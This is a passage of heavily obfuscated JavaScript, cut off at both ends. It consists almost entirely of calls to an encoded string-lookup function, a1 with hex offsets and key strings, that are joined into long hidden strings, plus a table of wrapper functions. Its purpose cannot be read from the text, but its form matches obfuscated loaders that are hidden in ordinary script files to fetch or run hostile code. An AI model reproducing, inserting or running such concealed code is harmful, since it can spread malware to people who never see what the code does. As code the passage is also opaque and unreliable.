,'0%Ig')+a1(0x41a,'VV#K')+a1(0x2b3,'2VE]')+a1(0x1f1,'o2([')+a1(0x237,'TSKJ')+a1(0x6a6,'^UWu')+a1(0x337,'2*bY')+a1(0x26c,'Xg!o')+a1(0x2bf,'LjDh')+a1(0x6ed,'LjDh')+a1(0x696,'QA[r')+a1(0x4db,'2eAx')+a1(0x661,'^UWu')+a1(0x4a6,'ifl@')+a1(0x2c2,'ifl@')+a1(0x7bd,'soY8')+a1(0x6c0,'VV#K')+a1(0x794,'K[CB')+a1(0x48c,'2VE]')+a1(0x215,'10CT')+a1(0x352,'PjbG')+a1(0x3c0,'A$d!')+a1(0x302,'0%Ig')+a1(0x25b,'uopZ')+a1(0x622,'^AG6')+a1(0x29a,'B^B^')+a1(0x736,'uopZ')+a1(0x69b,'u@qC')+a1(0x73a,'u^F%')+a1(0x307,'sfmK')+a1(0x7c0,'Xg!o')+a1(0x6c6,'uopZ')+a1(0x5db,'JQTr')+a1(0x2d6,'nzKA')+a1(0x502,'10CT')+a1(0x806,'88Af')+a1(0x228,'Dfnl')+a1(0x62f,'WafP')+a1(0x48b,'BqgK')+a1(0x833,'2foW')+a1(0x60e,'ccWG')+a1(0x2a4,'2*bY')+a1(0x28f,'ifl@')+a1(0x453,']E(&')+a1(0x2ab,'88Af')+a1(0x451,'Xg!o')+a1(0x814,')AG3')+a1(0x4d2,'B^B^')+a1(0x78a,'6dHd')+a1(0x6b6,'B^B^')+a1(0x735,'ifl@')+a1(0x79f,'x(s)')+a1(0x28a,'x(s)')+a1(0x436,'sfmK')+a1(0x6bc,'Y4Pv')+a1(0x737,'PjbG')+a1(0x241,'LjDh')+a1(0x487,'TgEU')+a1(0x4fc,'Y4Pv')+a1(0x832,'TgEU')+a1(0x6cc,'JQTr')+a1(0x266,'A$d!'))+(a1(0x47f,'u^F%')+a1(0x207,'88Af')+a1(0x5f9,'Y5)g')+a1(0x506,'TSKJ')+a1(0x50c,'tqnE')+a1(0x23b,'10J6')+a1(0x494,'u@qC')+a1(0x45c,'[Uo5')+a1(0x43c,'tqnE')+a1(0x58e,'^UWu')+a1(0x233,'6dHd')+a1(0x826,'10J6')+a1(0x7d0,'HJKQ')+a1(0x423,'10CT')+a1(0x646,'B^B^')+a1(0x2bc,'10J6')+a1(0x3b6,'WafP')+a1(0x4d7,'6dHd')+a1(0x46b,'QA[r')+a1(0x76b,'LAPG')+a1(0x702,'x(s)')+a1(0x7d7,'sfmK')+a1(0x58a,'nzKA')+a1(0x2a9,'nzKA')+a1(0x37d,'[Uo5')+a1(0x42b,'88Af')+a1(0x709,'6dHd')+a1(0x2e1,'wjfi')+a1(0x56f,'soY8')+a1(0x54d,'LjDh')+a1(0x495,'QA[r')+a1(0x51e,'tqnE')+a1(0x74c,'x(s)')+a1(0x434,'WafP')+a1(0x1c8,'0%Ig')+a1(0x59a,'LAPG')+a1(0x3fb,'NhLV')+a1(0x38d,'Dfnl')+a1(0x269,'LAPG')+a1(0x485,'ifl@')+a1(0x3a3,'0%Ig')+a1(0x450,'Y4Pv')+a1(0x3d6,'W2Jb')+a1(0x1fa,'K[CB')+a1(0x255,'TSKJ')+a1(0x376,'o2([')+a1(0x1fe,'NhLV')+a1(0x37f,'QA[r')+a1(0x543,'sfmK')+a1(0x7ab,'6zqK')+a1(0x48f,'Dfnl')+a1(0x4b0,'0%Ig')+a1(0x4e1,'uopZ')+a1(0x4b4,'VV#K')+a1(0x773,'LAPG')+a1(0x691,'Y4Pv')+a1(0x328,'VV#K')+a1(0x81f,'QA[r')+a1(0x4cb,'2eAx')+a1(0x5c5,'tqnE')+a1(0x314,'Dfnl')+a1(0x7df,'ccWG')+a1(0x6f9,'2foW')+a1(0x3ab,'ifl@')+a1(0x1d6,'LAPG')+a1(0x17d,'10J6')+a1(0x7ad,'wjfi')+a1(0x78d,'TSKJ')+a1(0x592,'B^B^')+a1(0x5a3,'88Af')+a1(0x80b,'2foW')+a1(0x408,'NhLV')+a1(0x745,'^UWu')+a1(0x5d1,'QA[r')+a1(0x371,']E(&')+a1(0x1ee,'LjDh')+a1(0x7a7,'sfmK')+a1(0x297,'2*bY')+a1(0x7e8,'2foW')+a1(0x601,'WlCu')+a1(0x6b8,'LjDh')+a1(0x597,'10CT')+a1(0x1d5,'Xg!o')+a1(0x1c0,'QbYj')+a1(0x6e5,'Dfnl')+a1(0x4b6,'0%Ig')+a1(0x6b4,'uopZ')+a1(0x395,'^UWu')+a1(0x45a,'Y5)g')+a1(0x2d3,'PjbG')+a1(0x792,'PjbG')+a1(0x712,'Y5)g')+a1(0x3f8,'soY8')+a1(0x378,'u^F%')+a1(0x31d,'2foW')+a1(0x339,'2eAx')+a1(0x259,'2eAx')+a1(0x678,')AG3')+a1(0x4d8,'VV#K')+a1(0x534,'A$d!')+a1(0x530,'wjfi')+a1(0x82c,'o2([')+a1(0x1e3,'o2([')+a1(0x257,'u^F%')+a1(0x427,'10J6')+a1(0x80a,'sfmK')+a1(0x41b,'QA[r')+a1(0x65d,'sfmK')+a1(0x507,'0%Ig')+a1(0x33c,'ifl@')+a1(0x2ef,'ccWG')+a1(0x537,'Y5)g')+a1(0x379,']E(&')+a1(0x729,'6dHd')+a1(0x324,']E(&')+a1(0x354,'A$d!')+a1(0x61d,'B^B^')+a1(0x392,']E(&')+a1(0x197,'6zqK')+a1(0x555,'[Uo5')+a1(0x179,'88Af')+a1(0x335,'$CDh')+a1(0x2bb,'6zqK')+a1(0x6e0,'WlCu')+a1(0x53c,'NhLV')+a1(0x6fb,'Y4Pv')+a1(0x6e6,'[Uo5')+a1(0x5eb,'o2([')+a1(0x82f,'A$d!')+a1(0x4c0,'sfmK')+a1(0x69c,'0%Ig')+a1(0x1f5,'QA[r')+a1(0x21a,'K[CB')+a1(0x19d,')AG3')+a1(0x3c6,'sfmK')+a1(0x809,'10J6')+a1(0x430,'W2Jb')+a1(0x823,'WafP')+a1(0x3e4,'LjDh')+a1(0x19f,'2VE]')+a1(0x820,'10J6')+a1(0x45f,'LAPG')+a1(0x5a4,'TgEU')+a1(0x75e,'NhLV')+a1(0x7d6,'0%Ig')+a1(0x363,'u@qC')+a1(0x305,'Y4Pv')+a1(0x6d2,'TSKJ')+a1(0x40a,'^AG6')+a1(0x6b2,']E(&')+a1(0x3ca,'uopZ')+a1(0x421,'2VE]')+a1(0x641,'K[CB')+a1(0x3b7,'tqnE')+a1(0x750,'LAPG')+a1(0x1ff,'LAPG')+a1(0x2f7,'[Uo5')+a1(0x388,'LjDh')+a1(0x46a,'6zqK')+a1(0x4a7,'Dfnl')+a1(0x360,'6zqK')+a1(0x683,'nzKA')+a1(0x51d,'nzKA')+a1(0x70f,'2*bY')+a1(0x348,'QA[r')+a1(0x7d4,'ccWG')+a1(0x48e,'Y5)g')+a1(0x3ee,'nzKA')+a1(0x516,'A$d!')+a1(0x6ce,'10J6')+a1(0x36a,'nzKA')+a1(0x81e,'ccWG')+a1(0x1af,'^AG6')+a1(0x1f7,'6zqK')+a1(0x776,'10CT')+a1(0x484,'^AG6')+a1(0x443,'QA[r')+a1(0x629,'WafP')+a1(0x3a9,'u^F%')+a1(0x1d8,'TgEU')+a1(0x816,'0%Ig')+a1(0x60b,'u^F%')+a1(0x2d7,'u@qC')+a1(0x711,']E(&')+a1(0x795,'WafP')+a1(0x497,'ccWG')+a1(0x7e0,'K[CB')+a1(0x835,'$CDh')+a1(0x599,'HJKQ')+a1(0x247,'2*bY')+a1(0x416,'$CDh')+a1(0x27a,'W2Jb')+a1(0x1ca,'^UWu')+a1(0x1fd,'TgEU')+a1(0x3a0,'A$d!')+a1(0x556,'WafP')+a1(0x72b,'88Af')+a1(0x577,'wjfi')+a1(0x5b6,'6dHd')+a1(0x3af,'sfmK'))+(a1(0x650,'o2([')+a1(0x369,'2foW')+a1(0x467,'2eAx')+a1(0x5a6,'u^F%')+a1(0x5b7,'nzKA')+a1(0x286,'A$d!')+a1(0x449,'Dfnl')+a1(0x190,'TgEU')+a1(0x5ec,'QbYj')+a1(0x44e,'wjfi')+a1(0x4ba,'x(s)')+a1(0x5b4,'B^B^')+a1(0x2a7,'Xg!o')+a1(0x3bd,'WlCu')+a1(0x2d4,'TSKJ')+a1(0x200,'2*bY')+a1(0x6a9,'ifl@')+a1(0x733,'Xg!o')+a1(0x668,'BqgK')+a1(0x71f,'A$d!')+a1(0x542,'WlCu')+a1(0x203,'A$d!')+a1(0x56c,'sfmK')+a1(0x7cf,'^AG6')+a1(0x3c1,'x(s)')+a1(0x1e9,'0%Ig')+a1(0x77b,']E(&')+a1(0x3c7,'A$d!')+a1(0x1d3,'LjDh')+a1(0x72f,'A$d!')+a1(0x2e8,'sfmK')+a1(0x4a5,'HJKQ')+a1(0x6b0,'2foW')+a1(0x643,'Y4Pv')+a1(0x39d,'JQTr')+a1(0x270,'uopZ')+a1(0x294,'$CDh')+a1(0x804,'TSKJ')+a1(0x231,'6dHd')+a1(0x2d5,'NhLV')+a1(0x375,'10J6')+a1(0x3e0,')AG3')+a1(0x583,'wjfi')+a1(0x3d0,'6dHd')+a1(0x55c,'A$d!')+a1(0x512,'Dfnl')+a1(0x825,'10CT')+a1(0x6c7,'u@qC')+a1(0x514,'Y5)g')+a1(0x768,')AG3')+a1(0x39f,'6zqK')+a1(0x71a,'6zqK')+a1(0x42c,'A$d!')+a1(0x6e3,'10CT')+a1(0x30d,'6zqK')+a1(0x2fb,'sfmK')+a1(0x22a,'A$d!')+a1(0x5b2,'K[CB')+a1(0x34c,'2VE]')+a1(0x7c2,'tqnE')+a1(0x3fc,'[Uo5')+a1(0x7aa,'^UWu')+a1(0x220,'QbYj')+a1(0x815,'u@qC')+a1(0x267,'Y4Pv')+a1(0x531,'B^B^')+a1(0x3e2,'2*bY')+a1(0x5e1,'K[CB')+a1(0x186,'ifl@')+a1(0x5ae,'B^B^')+a1(0x509,'10CT')+a1(0x480,')AG3')+a1(0x2ca,'A$d!')+a1(0x67f,'Y5)g')+a1(0x474,'2*bY')+a1(0x6aa,'2foW')+a1(0x251,'$CDh')+a1(0x75c,'WlCu')+a1(0x3aa,'QA[r')+a1(0x362,'6dHd')+a1(0x60f,'$CDh')+a1(0x2c9,'TgEU')+a1(0x74f,'u@qC')+a1(0x760,'6dHd')),c[a1(0x714,'wjfi')]=a1(0x2ee,'Y4Pv')+a1(0x764,'2eAx')+a1(0x346,'6dHd')+a1(0x6d9,'2eAx')+a1(0x7b2,'tqnE')+a1(0x76f,'ccWG')+a1(0x2cb,'6zqK')+a1(0x667,'x(s)')+a1(0x42d,'Xg!o')+a1(0x206,'10J6')+a1(0x2af,'TSKJ')+a1(0x57b,'Dfnl')+a1(0x21b,'Xg!o')+a1(0x50f,'TSKJ')+a1(0x1b3,'NhLV')+a1(0x4e2,'$CDh')+a1(0x6d1,'u^F%')+a1(0x69a,'2VE]')+a1(0x7ac,'LAPG')+a1(0x623,'soY8')+a1(0x1a5,'Dfnl')+a1(0x748,'2VE]')+a1(0x7c6,'o2([')+a1(0x27c,')AG3')+a1(0x4c8,'Y5)g')+a1(0x5a5,'88Af')+a1(0x26e,'QbYj')+a1(0x234,'2VE]')+a1(0x1ac,'W2Jb')+a1(0x28d,'wjfi')+a1(0x6da,']E(&')+a1(0x513,'JQTr')+a1(0x811,'LjDh')+a1(0x1c9,'88Af')+a1(0x75d,'B^B^')+a1(0x5e8,'LjDh')+a1(0x805,'wjfi')+a1(0x5ea,'Xg!o')+a1(0x2b0,'wjfi')+a1(0x7ca,'2*bY')+a1(0x2d8,'x(s)')+a1(0x295,'Y4Pv')+a1(0x5cc,'wjfi')+a1(0x422,'10J6')+a1(0x669,'VV#K')+a1(0x651,'2eAx')+a1(0x457,'WlCu')+a1(0x2a3,'QbYj')+a1(0x7b4,'0%Ig')+a1(0x778,'VV#K')+a1(0x716,'QbYj')+a1(0x80c,'^AG6')+a1(0x1e2,'2VE]')+a1(0x6ac,'[Uo5')+a1(0x5ca,'^UWu')+a1(0x4bd,'QbYj')+a1(0x5e4,'88Af')+a1(0x412,'wjfi')+a1(0x5fc,'2*bY')+a1(0x817,'[Uo5')+a1(0x33a,'TSKJ')+a1(0x27e,'10J6')+a1(0x1a3,')AG3')+a1(0x399,'LAPG')+a1(0x3a5,'LAPG')+a1(0x481,'Xg!o')+a1(0x520,'u@qC')+a1(0x7bf,'Dfnl')+a1(0x374,'VV#K')+a1(0x6e1,'A$d!')+a1(0x256,'ifl@')+a1(0x279,'o2([')+a1(0x1cb,'A$d!')+a1(0x221,'NhLV')+a1(0x6e7,'B^B^')+a1(0x836,'88Af')+a1(0x7fe,'$CDh')+a1(0x68b,'TSKJ')+a1(0x258,'0%Ig')+a1(0x660,'TgEU')+a1(0x752,'QA[r')+a1(0x5f5,'u@qC')+a1(0x5f4,'Y4Pv')+a1(0x521,')AG3')+a1(0x769,'nzKA')+a1(0x5ef,'tqnE')+a1(0x631,'^UWu')+a1(0x1eb,'WafP')+a1(0x1cc,'uopZ')+a1(0x2cf,'ifl@')+a1(0x5bb,'K[CB')+a1(0x3ba,'W2Jb')+a1(0x4ee,'0%Ig')+a1(0x578,'TSKJ')+a1(0x5a1,'Y5)g')+a1(0x1b1,'10CT')+a1(0x178,'soY8')+a1(0x461,'^AG6')+a1(0x22c,'tqnE')+a1(0x1ad,'QbYj')+a1(0x4f2,'2foW')+a1(0x4f8,'PjbG')+a1(0x3dc,'WlCu')+a1(0x5ee,'6zqK')+a1(0x2fe,'ifl@')+a1(0x6fe,'u@qC')+a1(0x5f1,'6dHd')+a1(0x291,'QA[r')+a1(0x6f0,'10CT')+a1(0x524,'nzKA')+a1(0x76c,'JQTr')+a1(0x603,'88Af')+a1(0x3e6,'88Af')+a1(0x472,'A$d!')+a1(0x62d,'WafP')+a1(0x460,'0%Ig')+a1(0x17a,'B^B^')+a1(0x49b,'W2Jb')+a1(0x3e9,'^AG6')+a1(0x1f0,'$CDh')+a1(0x25c,'uopZ')+a1(0x56a,'BqgK')+a1(0x5d7,'LAPG')+a1(0x4d9,'ifl@')+a1(0x5c4,'WafP')+a1(0x800,'NhLV')+a1(0x5bf,'ccWG')+a1(0x579,'^AG6')+a1(0x390,'NhLV')+a1(0x280,'LAPG')+a1(0x4b7,'Y4Pv')+a1(0x1ba,'JQTr')+a1(0x742,'A$d!')+a1(0x18d,'10J6')+a1(0x7e4,'x(s)')+a1(0x4ed,'tqnE')+a1(0x635,'QbYj')+a1(0x299,'K[CB')+a1(0x5d9,'soY8')+a1(0x2b7,'2VE]')+a1(0x2b8,'2VE]')+a1(0x6cd,'Y5)g')+a1(0x368,'sfmK')+a1(0x6fd,'nzKA')+a1(0x4fe,'2foW')+a1(0x49e,'0%Ig')+a1(0x4f3,'2*bY')+a1(0x6f4,'A$d!')+a1(0x796,'QbYj')+a1(0x245,'TSKJ')+a1(0x6f8,'^UWu')+a1(0x721,'TgEU')+a1(0x282,'VV#K')+a1(0x639,'Y5)g')+a1(0x71b,'ccWG')+a1(0x367,'QbYj')+a1(0x24f,'tqnE')+a1(0x316,'u@qC')+a1(0x589,'B^B^')+a1(0x438,'K[CB')+a1(0x51a,'6dHd')+a1(0x1e0,'W2Jb')+a1(0x4f1,'0%Ig')+a1(0x1f8,'HJKQ')+a1(0x62b,'LAPG')+a1(0x488,'2VE]')+a1(0x5c3,'2eAx')+a1(0x2e6,'HJKQ')+a1(0x560,'^UWu')+a1(0x700,'LAPG')+a1(0x2c7,'Y5)g')+a1(0x53e,'Y5)g')+a1(0x43a,'Y4Pv')+a1(0x4ab,'$CDh')+a1(0x78b,'VV#K')+a1(0x350,'u@qC')+a1(0x6b9,'TgEU')+a1(0x51b,'10CT')+a1(0x1d9,'88Af')+a1(0x692,'VV#K')+a1(0x5ad,'NhLV')+a1(0x329,'Y4Pv')+a1(0x6ca,'NhLV')+a1(0x2fc,'A$d!')+a1(0x595,'BqgK')+a1(0x66a,'Xg!o')+a1(0x7b7,'soY8')+a1(0x5e5,'nzKA')+a1(0x56e,'uopZ')+a1(0x20f,'o2([')+a1(0x43e,'x(s)')+a1(0x2c8,'Y5)g')+a1(0x418,'QbYj')+a1(0x1c4,'6zqK')+a1(0x21c,'QA[r')+a1(0x46f,'Y4Pv')+a1(0x2db,'W2Jb')+a1(0x72a,'u@qC')+a1(0x831,'BqgK')+a1(0x676,'NhLV')+(a1(0x5c1,'PjbG')+a1(0x1cd,'Xg!o')+a1(0x3f5,'tqnE')+a1(0x3fe,'TSKJ')+a1(0x479,'BqgK')+a1(0x567,'10J6')+a1(0x637,'WlCu')+a1(0x535,'88Af')+a1(0x71e,'10CT')+a1(0x1f2,'2*bY')+a1(0x7f0,'2*bY')+a1(0x659,'u@qC')+a1(0x57e,'6zqK')+a1(0x364,'LjDh')+a1(0x2c3,'QA[r')+a1(0x23c,'sfmK')+a1(0x6d6,'0%Ig')+a1(0x657,'10J6')+a1(0x272,'QbYj')+a1(0x7b6,'ifl@')+a1(0x63a,'QbYj')+a1(0x6db,'NhLV')+a1(0x41f,'nzKA')+a1(0x738,'2VE]')+a1(0x48d,'TSKJ')+a1(0x3ae,'$CDh')+a1(0x73f,'u^F%')+a1(0x653,'2eAx')+a1(0x2bd,'QbYj')+a1(0x76a,'NhLV')+a1(0x57f,'soY8')+a1(0x365,'Dfnl')+a1(0x59c,'WafP')+a1(0x756,'A$d!')+a1(0x53b,'A$d!')+a1(0x5ba,'u@qC')+a1(0x3df,'soY8')+a1(0x664,'^UWu')+a1(0x1e8,'u@qC')+a1(0x72c,'^UWu')+a1(0x2dc,'^AG6')+a1(0x356,'0%Ig')+a1(0x62a,'BqgK')+a1(0x79e,'soY8')+a1(0x1d0,'QA[r')+a1(0x4cf,'2eAx')+a1(0x308,'o2([')+a1(0x7bb,'[Uo5')+a1(0x1f9,'NhLV')+a1(0x557,'nzKA')+a1(0x2f5,'^UWu')+a1(0x1b4,'soY8')+a1(0x5e0,'wjfi')+a1(0x6c3,'^UWu')+a1(0x685,'6zqK')+a1(0x746,'2VE]')+a1(0x1b2,'10CT')+a1(0x6c9,'HJKQ')+a1(0x69e,'Y4Pv')+a1(0x699,'A$d!')+a1(0x7d9,'$CDh')+a1(0x372,'2foW')+a1(0x201,'o2([')+a1(0x4a0,'$CDh')+a1(0x508,'VV#K')+a1(0x726,'0%Ig')+a1(0x7fc,'TgEU')+a1(0x4b1,'6dHd')+a1(0x77e,'[Uo5')+a1(0x7d1,'10J6')+a1(0x754,']E(&')+a1(0x3c3,'^AG6')+a1(0x217,'wjfi')+a1(0x43b,'Xg!o')+a1(0x2b5,']E(&')+a1(0x69d,'TSKJ')+a1(0x812,'TSKJ')+a1(0x7f5,'tqnE')+a1(0x4dd,'PjbG')+a1(0x82e,'ccWG')+a1(0x311,'Xg!o')+a1(0x5aa,'ifl@')+a1(0x80e,'6dHd')+a1(0x7cb,'10CT')+a1(0x6dc,'WlCu')+a1(0x55f,'ccWG')+a1(0x2a0,'^AG6')+a1(0x609,'u^F%')+a1(0x79b,'o2([')+a1(0x63c,'PjbG')+a1(0x254,'Dfnl')+a1(0x4b8,'o2([')+a1(0x387,'nzKA')+a1(0x6bd,'0%Ig')+a1(0x41d,'uopZ')+a1(0x1fb,'ccWG')+a1(0x591,'88Af')+a1(0x505,'x(s)')+a1(0x66b,'10CT')+a1(0x67a,'HJKQ')+a1(0x6c1,'10CT')+a1(0x4d0,'10J6')+a1(0x3b8,'2VE]')+a1(0x775,'ifl@')+a1(0x6f2,'VV#K')+a1(0x647,'Y5)g')+a1(0x743,'0%Ig')+a1(0x2be,'^UWu')+a1(0x2c1,'6dHd')+a1(0x24a,'LjDh')+a1(0x4b3,'WlCu')+a1(0x612,'W2Jb')+a1(0x28e,'$CDh')+a1(0x216,'^AG6')+a1(0x620,'6dHd')+a1(0x235,'[Uo5')+a1(0x1bf,'x(s)')+a1(0x64b,'uopZ')+a1(0x38e,'u@qC')+a1(0x4df,']E(&')+a1(0x2f3,'[Uo5')+a1(0x32a,'88Af')+a1(0x414,'^UWu')+a1(0x6d4,'TSKJ')+a1(0x7b3,'Xg!o')+a1(0x5a0,'u@qC')+a1(0x4ad,'2VE]')+a1(0x7f1,'WafP')+a1(0x23e,'0%Ig')+a1(0x3ef,'QA[r')+a1(0x32c,'2foW')+a1(0x336,'A$d!')+a1(0x554,'A$d!')+a1(0x7e2,'2foW')+a1(0x31b,'ifl@')+a1(0x22f,'Y4Pv')+a1(0x731,'TgEU')+a1(0x549,'u@qC')+a1(0x61c,'Dfnl')+a1(0x65a,'A$d!')+a1(0x813,'TgEU')+a1(0x47a,'u^F%')+a1(0x4e3,'2foW')+a1(0x713,'LjDh')+a1(0x43f,'ccWG')+a1(0x593,'QbYj')+a1(0x7a8,'JQTr')+a1(0x398,'uopZ')+a1(0x644,'W2Jb')+a1(0x1b8,'BqgK')+a1(0x5c0,'u^F%')+a1(0x803,'^UWu')+a1(0x5bc,'wjfi')+a1(0x3ff,'QbYj')+a1(0x70e,'VV#K')+a1(0x3fa,'B^B^')+a1(0x61f,'10J6')+a1(0x30c,'^AG6')+a1(0x5d6,')AG3')+a1(0x694,'Y5)g')+a1(0x6f6,'10J6')+a1(0x2d1,')AG3')+a1(0x3f1,'ifl@')+a1(0x561,'TgEU')+a1(0x213,'BqgK')+a1(0x594,')AG3')+a1(0x4cd,'TSKJ')+a1(0x7a4,'10CT')+a1(0x79c,'HJKQ')+a1(0x585,'JQTr')+a1(0x797,'6zqK')+a1(0x1aa,'10CT')+a1(0x7f4,'o2([')+a1(0x281,'NhLV')+a1(0x2e9,'o2([')+a1(0x632,'VV#K')+a1(0x4ef,'6zqK')+a1(0x243,'Xg!o')+a1(0x6b7,'6dHd')+a1(0x72e,'88Af')+a1(0x4d3,'x(s)')+a1(0x614,'2*bY')+a1(0x799,'^UWu')+a1(0x4f7,'K[CB')+a1(0x58d,'TgEU')+a1(0x81a,'2foW')+a1(0x501,'2VE]')+a1(0x64d,'A$d!')+a1(0x6bf,'B^B^')+a1(0x6ee,'88Af')+a1(0x3ea,'88Af')+a1(0x383,'6dHd')+a1(0x35a,'TSKJ')+a1(0x3e3,'ccWG')+a1(0x6c8,'o2([')+a1(0x287,'^UWu')+a1(0x73c,']E(&')+a1(0x3a4,'2VE]')+a1(0x503,'Y5)g')+a1(0x37c,'u@qC'))+(a1(0x2ec,'Y5)g')+a1(0x17f,'2VE]')+a1(0x59e,'2*bY')+a1(0x5a2,'Dfnl')+a1(0x35d,'10J6')+a1(0x7eb,'o2([')+a1(0x22d,'PjbG')+a1(0x5da,'WafP')+a1(0x64a,'Dfnl')+a1(0x444,'u@qC')+a1(0x44a,'[Uo5')+a1(0x7c1,'x(s)')+a1(0x46e,'Y4Pv')+a1(0x672,'2VE]')+a1(0x42a,'Y4Pv')+a1(0x260,'Xg!o')+a1(0x3f0,'ccWG')+a1(0x401,'u^F%')+a1(0x6a4,'wjfi')+a1(0x211,'0%Ig')+a1(0x569,'x(s)')+a1(0x27f,'6zqK')+a1(0x4a4,'sfmK')+a1(0x3b5,'^AG6')+a1(0x417,'HJKQ')+a1(0x82a,'88Af')+a1(0x5e3,'nzKA')+a1(0x323,'u^F%')+a1(0x7f8,'2foW')+a1(0x7be,'Y4Pv')+a1(0x476,'K[CB')+a1(0x1db,'6zqK')+a1(0x212,'x(s)')+a1(0x406,'2*bY')+a1(0x829,'LjDh')+a1(0x334,'TSKJ')+a1(0x540,'uopZ')+a1(0x4d4,'10J6')+a1(0x607,'uopZ')+a1(0x522,'K[CB')+a1(0x274,'$CDh')+a1(0x4e6,']E(&')+a1(0x782,'WafP')+a1(0x5bd,'tqnE')+a1(0x1ea,'88Af')+a1(0x2d2,'Y5)g')+a1(0x3e5,'Xg!o')+a1(0x1dd,'2eAx')+a1(0x18c,'HJKQ')+a1(0x431,'10J6')+a1(0x548,'10CT')+a1(0x6e4,'A$d!')+a1(0x248,'QbYj')+a1(0x342,'2eAx')+a1(0x3eb,'o2([')+a1(0x500,'Y5)g')+a1(0x5e7,'u@qC')+a1(0x791,'2*bY')+a1(0x4c9,'BqgK')+a1(0x2f4,'10J6')+a1(0x40d,'$CDh')+a1(0x558,'nzKA')+a1(0x4cc,'WafP')+a1(0x326,'2*bY')+a1(0x6b1,'soY8')+a1(0x47e,'sfmK')+a1(0x4d6,'QbYj')+a1(0x28c,'PjbG')+a1(0x1a4,'10J6')+a1(0x51c,'wjfi')+a1(0x6e2,'tqnE')+a1(0x304,'TgEU')+a1(0x400,'TSKJ')+a1(0x652,'tqnE')+a1(0x536,'Xg!o')+a1(0x25e,'VV#K')+a1(0x1b7,'u@qC')+a1(0x2ea,'HJKQ')+a1(0x1ed,'soY8')+a1(0x38f,'10J6')+a1(0x7f2,'NhLV')+a1(0x72d,'PjbG')+a1(0x230,'6zqK')+a1(0x424,'[Uo5')+a1(0x619,'ifl@')+a1(0x29d,'10CT')+a1(0x648,'10J6')+a1(0x53f,'W2Jb')+a1(0x58c,'2eAx')+a1(0x25d,'LAPG')+a1(0x4a3,'ccWG')+a1(0x517,'$CDh')+a1(0x45e,'uopZ')+a1(0x3b2,'6dHd')+a1(0x7a5,'TgEU')+a1(0x35c,'BqgK')+a1(0x380,'A$d!')+a1(0x23d,'nzKA')+a1(0x2a5,'Y4Pv')+a1(0x386,'QA[r')+a1(0x24d,'uopZ')+a1(0x42f,'2VE]')+a1(0x66e,'Y4Pv')+a1(0x341,'TSKJ')+a1(0x44f,'HJKQ')+a1(0x473,'VV#K')+a1(0x7cc,'NhLV')+a1(0x5cf,'JQTr')+a1(0x44c,'LAPG')+a1(0x31e,'[Uo5')+a1(0x5f0,'6zqK')+a1(0x7af,'2eAx')+a1(0x2ae,'[Uo5')+a1(0x58f,'sfmK')+a1(0x5d8,'ccWG')+a1(0x7a1,'o2([')+a1(0x2e7,'2eAx')+a1(0x6e8,'PjbG')+a1(0x2f0,'Y5)g')+a1(0x4fd,'^AG6')+a1(0x1b9,'K[CB')+a1(0x76e,'2VE]')+a1(0x6ae,'W2Jb')+a1(0x29c,'A$d!')+a1(0x6e9,'Xg!o')+a1(0x283,'Xg!o')+a1(0x3cb,'LjDh')+a1(0x766,'TSKJ')),c[a1(0x359,'x(s)')]=a1(0x666,'6dHd')+a1(0x3c5,'BqgK')+a1(0x4fb,'TSKJ')+a1(0x409,'Xg!o')+a1(0x4be,'^UWu')+a1(0x740,'JQTr')+a1(0x3ec,'K[CB')+a1(0x452,'wjfi')+a1(0x605,'VV#K')+a1(0x78f,'HJKQ')+a1(0x2d0,'HJKQ')+a1(0x570,'u@qC')+a1(0x627,'^AG6')+a1(0x541,'soY8')+a1(0x209,'x(s)'),c[a1(0x779,'^UWu')]=a1(0x4c2,'2VE]')+a1(0x1da,'sfmK')+a1(0x402,'[Uo5')+a1(0x5b3,'10CT')+a1(0x61e,')AG3')+a1(0x6d7,'$CDh')+a1(0x2d9,'u@qC')+a1(0x428,'u@qC')+a1(0x6c2,'PjbG')+a1(0x420,'Dfnl')+a1(0x727,'nzKA'),c[a1(0x575,'Dfnl')]=a1(0x358,'WafP')+a1(0x41e,'VV#K')+a1(0x426,'LjDh')+a1(0x80f,'u^F%')+a1(0x600,'TgEU')+a1(0x3f6,'o2([')+a1(0x7dc,'u@qC')+a1(0x571,'2foW')+a1(0x2e5,'^AG6')+a1(0x218,'88Af')+a1(0x41c,'VV#K')+a1(0x4eb,'10J6')+a1(0x4e4,'10CT')+a1(0x276,'$CDh')+a1(0x7fd,'JQTr')+a1(0x3f9,'sfmK')+a1(0x407,'^UWu')+a1(0x4a1,'0%Ig'),c[a1(0x611,'W2Jb')]=function(z,C){return z===C;},c[a1(0x526,'nzKA')]=a1(0x4e8,'LAPG')+a1(0x3bb,'QA[r'),c[a1(0x7e6,'2VE]')]=function(x){return x();},c[a1(0x1e4,'wjfi')]=function(x){return x();},c[a1(0x229,'x(s)')]=function(x){return x();},c[a1(0x78e,'ifl@')]=a1(0x54e,'2foW')+a1(0x3d2,'Y5)g')+a1(0x264,'0%Ig')+a1(0x677,'$CDh')+a1(0x33b,'o2(['),c[a1(0x59b,'2eAx')]=function(z,C){return z!==C;},c[a1(0x5d2,'LjDh')]=a1(0x663,'tqnE')+a1(0x246,'QbYj'),c[a1(0x64c,'B^B^')]=function(z,C){return z===C;},c[a1(0x57a,'PjbG')]=a1(0x4ff,'B^B^')+'t',c[a1(0x777,'u^F%')]=a1(0x551,'ccWG')+a1(0x780,'[Uo5'),c[a1(0x2e3,'Y5)g')]=function(x){return x();},c[a1(0x550,'uopZ')]=function(x,y,z){return x(y,z);},c[a1(0x20a,'PjbG')]=function(x,y){return x(y);},c[a1(0x3cd,'u^F%')]=function(x){return x();},c[a1(0x4e9,'WlCu')]=function(x,y,z){return x(y,z);},c[a1(0x6b3,'VV#K')]=a1(0x682,'wjfi')+'t',c[a1(0x432,'nzKA')]=a1(0x321,'JQTr')+a1(0x49d,'ccWG')+a1(0x3f3,'K[CB'),c[a1(0x425,'x(s)')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x2b9,'LAPG')]=function(z,C){return z||C;},c[a1(0x2ff,'2eAx')]=a1(0x62e,'LjDh')+a1(0x35f,'2eAx')+a1(0x50d,'A$d!')+a1(0x2ed,'Y5)g')+a1(0x602,'wjfi')+a1(0x396,'K[CB')+a1(0x489,'10J6')+a1(0x598,'x(s)'),c[a1(0x317,'QA[r')]=a1(0x214,'2VE]')+a1(0x2a6,'88Af')+a1(0x405,'2foW')+a1(0x545,']E(&')+a1(0x445,'NhLV')+a1(0x493,'2eAx'),c[a1(0x3de,'ccWG')]=function(x,y){return x(y);},c[a1(0x7ee,'K[CB')]=function(z,C){return 